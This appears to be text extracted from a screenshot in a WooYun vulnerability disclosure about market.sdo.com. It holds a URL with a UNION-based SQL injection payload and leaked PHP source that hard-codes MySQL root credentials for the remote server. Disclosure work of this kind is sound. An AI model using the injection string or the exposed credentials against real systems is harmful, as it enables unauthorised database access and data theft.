 源：http://market.sdo.com/snda_market_0.2/detail.php?id=2304%20and%201=2%20union%20select%201
文件(F) 编辑(E) 查看(V) 帮助(H)
108 function mysql_connect_db($db)
109 {
110 $os = strtoupper(substr(PHP_OS,0,3));
111
112 if($os == 'WIN'){
113 //本地调试机器
114 $mysql_server = "localhost";
115 $mysql_username ="root";
116 $mysql_password ="";
117
118 }else{
119 //远程服务器
120
121 $mysql_server = "localhost";
122 $mysql_username ="root";
123 $mysql_password ="SnDA";
124 }
125
126
127 mysql_connect($mysql_server, $mysql_username, $mysql_password
128 mysql_select_db($db);
129
130 //设置utf8编码
第 125 行,第 2 列
www.wooyun.org